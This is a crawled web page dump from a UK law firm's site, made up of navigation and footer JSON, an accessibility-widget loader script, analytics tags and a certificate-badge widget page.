Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_4CC343DAFB0C7E311BA89638465B6A4D","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"743689084","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-1894059010","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"597418819","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"988814380","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"-1907459480","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"2062227644","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"-1496128650","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"1640869285","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"-2014515772","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"-1022048695","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"1608954436","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"551257466","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"493500917","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"-875439848","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"1085533904","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"1989499536","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='RDLLt1Ar32SuLCxEGq2L4Q==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='RDLLt1Ar32SuLCxEGq2L4Q==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='RDLLt1Ar32SuLCxEGq2L4Q=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='RDLLt1Ar32SuLCxEGq2L4Q=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='RDLLt1Ar32SuLCxEGq2L4Q=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='RDLLt1Ar32SuLCxEGq2L4Q==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("77251aa8-3b0c-4b74-92a0-716217940dae")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1099
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260121%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260121T044348Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7536-697fe794670573236689.js
body_size: 9098
content:
